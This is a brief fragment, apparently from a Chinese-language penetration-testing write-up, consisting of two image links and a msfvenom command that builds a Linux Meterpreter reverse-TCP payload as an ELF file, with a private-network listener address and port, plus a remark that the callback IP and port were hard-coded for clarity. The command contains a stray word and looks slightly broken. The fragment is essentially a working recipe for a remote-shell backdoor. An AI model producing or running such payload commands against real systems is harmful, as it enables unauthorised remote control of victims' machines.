 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.80.128 LPORT=6666 to -f elf > ruchong.elf方便理解我这里直接写了接收反弹的ip以及端口